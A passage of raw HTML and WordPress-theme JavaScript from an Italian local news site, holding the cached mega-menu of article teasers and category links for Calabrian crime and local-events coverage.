src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Cittanova, XVIII festa Nazionale dello Stocco\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/08\/a4dcf5d880896d49c32ea551ba07cc4b-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/cittanova-cronaca\/\" class=\"td-post-category\" >Cittanova cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/cittanova-xviii-festa-nazionale-dello-stocco\/\"  rel=\"bookmark\" title=\"Cittanova, XVIII festa Nazionale dello Stocco\">Cittanova, XVIII festa Nazionale dello Stocco<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 176;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/dramma-sfiorato-alla-festa-delluva-di-donnici-uomo-cade-da-un-muretto-salvato-dai-vigili-del-fuoco\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Dramma sfiorato alla Festa dell\u2019Uva di Donnici: uomo cade da un muretto, salvato dai Vigili del Fuoco\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Vigili del Fuoco - Donnici (CS)\" title=\"Dramma sfiorato alla Festa dell\u2019Uva di Donnici: uomo cade da un muretto, salvato dai Vigili del Fuoco\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/10\/vvff_donnici-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/dramma-sfiorato-alla-festa-delluva-di-donnici-uomo-cade-da-un-muretto-salvato-dai-vigili-del-fuoco\/\"  rel=\"bookmark\" title=\"Dramma sfiorato alla Festa dell\u2019Uva di Donnici: uomo cade da un muretto, salvato dai Vigili del Fuoco\">Dramma sfiorato alla Festa dell\u2019Uva di Donnici: uomo cade da un...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/domenica-17-settembre-triathlon-race-trofeo-citta-di-palmi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Domenica 17 settembre triathlon race Trofeo Citt\u00e0 di Palmi\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Domenica 17 settembre triathlon race Trofeo Citt\u00e0 di Palmi\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2023\/09\/IMG_2809-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/eventi\/calabria-eventi\/\" class=\"td-post-category\" >CALABRIA EVENTI<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/domenica-17-settembre-triathlon-race-trofeo-citta-di-palmi\/\"  rel=\"bookmark\" title=\"Domenica 17 settembre triathlon race Trofeo Citt\u00e0 di Palmi\">Domenica 17 settembre triathlon race Trofeo Citt\u00e0 di Palmi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/calabria-incendio-in-stabilimento-balneare\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Calabria: Incendio in stabilimento balneare\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Calabria: Incendio in stabilimento balneare\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2021\/01\/A84AF645-4E34-4C35-B1C2-07AC2D4EB58F-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/calabria-incendio-in-stabilimento-balneare\/\"  rel=\"bookmark\" title=\"Calabria: Incendio in stabilimento balneare\">Calabria: Incendio in stabilimento balneare<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/calabria-maxi-sequestro-per-2-milioni-di-euro-ad-una-commerciante-di-preziosi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Calabria: Maxi sequestro per 2 milioni di euro ad una commerciante di preziosi\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Calabria: Maxi sequestro per 2 milioni di euro ad una commerciante di preziosi\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2020\/12\/1CFCE3D0-40AF-412C-8A52-36A746500C15-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/calabria-maxi-sequestro-per-2-milioni-di-euro-ad-una-commerciante-di-preziosi\/\"  rel=\"bookmark\" title=\"Calabria: Maxi sequestro per 2 milioni di euro ad una commerciante di preziosi\">Calabria: Maxi sequestro per 2 milioni di euro ad una commerciante...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 121;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/delitto-a-gioia-tauro-svolta-nelle-indagini-arrestata-la-compagna-della-vittima\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Delitto a Gioia Tauro: svolta nelle indagini, arrestata la compagna della vittima\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"carabinieri reggio calabria\" title=\"Delitto a Gioia Tauro: svolta nelle indagini, arrestata la compagna della vittima\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2023\/05\/IMG_9598-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/delitto-a-gioia-tauro-svolta-nelle-indagini-arrestata-la-compagna-della-vittima\/\"  rel=\"bookmark\" title=\"Delitto a Gioia Tauro: svolta nelle indagini, arrestata la compagna della vittima\">Delitto a Gioia Tauro: svolta nelle indagini, arrestata la compagna della...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/gioia-tauro-presentato-dal-sindaco-il-nuovo-comandante-della-polizia-locale-il-magg-domenico-martino\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gioia Tauro \u2013 Presentato dal Sindaco il nuovo Comandante della Polizia Locale, il Magg. Domenico Martino\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Gioia Tauro \u2013 Presentato dal Sindaco il nuovo Comandante della Polizia Locale, il Magg. Domenico Martino\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2021\/06\/3EECD976-6AC0-4B7A-B66D-12A4FF963D85-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/gioia-tauro-presentato-dal-sindaco-il-nuovo-comandante-della-polizia-locale-il-magg-domenico-martino\/\"  rel=\"bookmark\" title=\"Gioia Tauro \u2013 Presentato dal Sindaco il nuovo Comandante della Polizia Locale, il Magg. Domenico Martino\">Gioia Tauro \u2013 Presentato dal Sindaco il nuovo Comandante della Polizia...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/gioia-tauro-il-maggiore-domenico-martino-nuovo-comandante-della-polizia-locale-arriva-in-convenzione-col-comune-di-rosarno\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gioia Tauro &#8211; Il Maggiore Domenico Martino nuovo comandante della Polizia Locale. Arriva in convenzione col Comune di Rosarno.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Gioia Tauro &#8211; Il Maggiore Domenico Martino nuovo comandante della Polizia Locale. Arriva in convenzione col Comune di Rosarno.\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2021\/06\/2792D770-1BDE-4909-913C-6ED3F4A0F8BC-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/gioia-tauro-il-maggiore-domenico-martino-nuovo-comandante-della-polizia-locale-arriva-in-convenzione-col-comune-di-rosarno\/\"  rel=\"bookmark\" title=\"Gioia Tauro &#8211; Il Maggiore Domenico Martino nuovo comandante della Polizia Locale. Arriva in convenzione col Comune di Rosarno.\">Gioia Tauro &#8211; Il Maggiore Domenico Martino nuovo comandante della Polizia...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/grande-successo-per-i-panettoni-dei-fratelli-dagostino-del-panificio-larte-del-pane\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Grande successo per i panettoni dei fratelli D\u2019Agostino del Panificio \u201cL\u2019Arte del pane\u201d\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Grande successo per i panettoni dei fratelli D\u2019Agostino del Panificio \u201cL\u2019Arte del pane\u201d\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2021\/01\/0F6052E3-941B-4F3E-9787-B4111BC62C42-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/\" class=\"td-post-category\" >Cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/grande-successo-per-i-panettoni-dei-fratelli-dagostino-del-panificio-larte-del-pane\/\"  rel=\"bookmark\" title=\"Grande successo per i panettoni dei fratelli D\u2019Agostino del Panificio \u201cL\u2019Arte del pane\u201d\">Grande successo per i panettoni dei fratelli D\u2019Agostino del Panificio \u201cL\u2019Arte...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 126;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/scoperta-piantagione-di-cannabis-due-persone-arrestate\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Scoperta piantagione di cannabis &#8211; due persone arrestate\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Carabinieri Reggio Calabria - Sequestro Piantagione Canapa indiana - Cannabis\" title=\"Scoperta piantagione di cannabis &#8211; due persone arrestate\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/09\/Foto-4-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/scoperta-piantagione-di-cannabis-due-persone-arrestate\/\"  rel=\"bookmark\" title=\"Scoperta piantagione di cannabis &#8211; due persone arrestate\">Scoperta piantagione di cannabis &#8211; due persone arrestate<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/palmi-controlli-carabinieri-sequestrati-40-kg-di-stupefacente\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Palmi &#8211; controlli carabinieri: sequestrati 40 kg di droga\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Palmi &#8211; controlli carabinieri: sequestrati 40 kg di droga\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2021\/06\/59D6BEBA-99DA-4206-B44C-E9D9B4C8BD62-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/palmi-controlli-carabinieri-sequestrati-40-kg-di-stupefacente\/\"  rel=\"bookmark\" title=\"Palmi &#8211; controlli carabinieri: sequestrati 40 kg di droga\">Palmi &#8211; controlli carabinieri: sequestrati 40 kg di droga<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/controlli-carabinieri-palmi-arresti-e-denunce\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Controlli Carabinieri Palmi: arresti e denunce\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Controlli Carabinieri Palmi: arresti e denunce\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2021\/02\/4B316F16-3BC4-44DC-81BE-CFE86E7B82E0-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/controlli-carabinieri-palmi-arresti-e-denunce\/\"  rel=\"bookmark\" title=\"Controlli Carabinieri Palmi: arresti e denunce\">Controlli Carabinieri Palmi: arresti e denunce<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/palmi-trovato-in-casa-con-cocaina-e-marijuana-arrestato-42enne\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Palmi- trovato in casa con cocaina e marijuana, arrestato 42enne\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Palmi- trovato in casa con cocaina e marijuana, arrestato 42enne\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2020\/12\/6B25B2FE-6A8D-4CB0-856D-7C5213C8069C-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/palmi-trovato-in-casa-con-cocaina-e-marijuana-arrestato-42enne\/\"  rel=\"bookmark\" title=\"Palmi- trovato in casa con cocaina e marijuana, arrestato 42enne\">Palmi- trovato in casa con cocaina e marijuana, arrestato 42enne<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_2" id="tdi_3" data-td_block_id="tdi_2" data-td_filter_value="" href="https://www.zmedia.it/cronaca/">Tutti</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_4" data-td_block_id="tdi_2" data-td_filter_value="159" href="https://www.zmedia.it/cronaca/calabria-cronaca/">Calabria cronaca</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_5" data-td_block_id="tdi_2" data-td_filter_value="180" href="https://www.zmedia.it/cronaca/catanzaro-crotone-cronaca/">Catanzaro Crotone cronaca</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_6" data-td_block_id="tdi_2" data-td_filter_value="141" href="https://www.zmedia.it/cronaca/cinquefrondi-cronaca/">Cinquefrondi cronaca</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_7" data-td_block_id="tdi_2" data-td_filter_value="146" href="https://www.zmedia.it/cronaca/cittanova-cronaca/">Cittanova cronaca</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_8" data-td_block_id="tdi_2" data-td_filter_value="176" href="https://www.zmedia.it/cronaca/cosenza-cronaca/">Cosenza cronaca</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_9" data-td_block_id="tdi_2" data-td_filter_value="121" href="https://www.zmedia.it/cronaca/gioia-tauro-cronaca/">Gioia Tauro cronaca</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_10" data-td_block_id="tdi_2" data-td_filter_value="126" href="https://www.zmedia.it/cronaca/palmi-cronaca/">Palmi cronaca</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_11" data-td_block_id="tdi_2" data-td_filter_value="151" href="https://www.zmedia.it/cronaca/polistena-cronaca/">Polistena cronaca</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_12" data-td_block_id="tdi_2" data-td_filter_value="156" href="https://www.zmedia.it/cronaca/provincia-cronaca/">Provincia cronaca</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_13" data-td_block_id="tdi_2" data-td_filter_value="136" href="https://www.zmedia.it/cronaca/rizziconi-cronaca/">Rizziconi cronaca</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_14" data-td_block_id="tdi_2" data-td_filter_value="116" href="https://www.zmedia.it/cronaca/rosarno-cronaca/">Rosarno cronaca</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_15" data-td_block_id="tdi_2" data-td_filter_value="131" href="https://www.zmedia.it/cronaca/taurianova-cronaca/">Taurianova cronaca</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_16" data-td_block_id="tdi_2" data-td_filter_value="163" href="https://www.zmedia.it/cronaca/tutto-piana-cronaca/">Tutto piana cronaca</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_17" data-td_block_id="tdi_2" data-td_filter_value="173" href="https://www.zmedia.it/cronaca/vibo-cronaca/">Vibo cronaca</a></div></div><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/rifiuti-speciali-pericolosi-trasportati-senza-autorizzazioni-due-denunce-e-un-sequestro/"  rel="bookmark" class="td-image-wrap " title="Rifiuti speciali pericolosi trasportati senza autorizzazioni: due denunce e un sequestro" ><img class="entry-thumb" src="[data-uri]" alt="" title="Rifiuti speciali pericolosi trasportati senza autorizzazioni: due denunce e un sequestro" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2026/01/car-vibo-v-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/cronaca/calabria-cronaca/" class="td-post-category" >Calabria cronaca</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/rifiuti-speciali-pericolosi-trasportati-senza-autorizzazioni-due-denunce-e-un-sequestro/"  rel="bookmark" title="Rifiuti speciali pericolosi trasportati senza autorizzazioni: due denunce e un sequestro">Rifiuti speciali pericolosi trasportati senza autorizzazioni: due denunce e un sequestro</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/incendio-in-un-appartamento-nella-notte-di-ieri-evacuato-un-intero-stabile-due-persone-salvate/"  rel="bookmark" class="td-image-wrap " title="Incendio in un appartamento nella notte di ieri: evacuato un intero stabile, due persone salvate" ><img class="entry-thumb" src="[data-uri]" alt="" title="Incendio in un appartamento nella notte di ieri: evacuato un intero stabile, due persone salvate" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2026/01/vigili-sera-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/cronaca/calabria-cronaca/" class="td-post-category" >Calabria cronaca</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/incendio-in-un-appartamento-nella-notte-di-ieri-evacuato-un-intero-stabile-due-persone-salvate/"  rel="bookmark" title="Incendio in un appartamento nella notte di ieri: evacuato un intero stabile, due persone salvate">Incendio in un appartamento nella notte di ieri: evacuato un intero&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/crolla-il-tetto-di-un-edificio-intervento-dei-vigili-del-fuoco/"  rel="bookmark" class="td-image-wrap " title="Crolla il tetto di un edificio: intervento dei Vigili del Fuoco" ><img class="entry-thumb" src="[data-uri]" alt="" title="Crolla il tetto di un edificio: intervento dei Vigili del Fuoco" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2026/01/tetto-crollato-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/cronaca/calabria-cronaca/" class="td-post-category" >Calabria cronaca</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/crolla-il-tetto-di-un-edificio-intervento-dei-vigili-del-fuoco/"  rel="bookmark" title="Crolla il tetto di un edificio: intervento dei Vigili del Fuoco">Crolla il tetto di un edificio: intervento dei Vigili del Fuoco</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
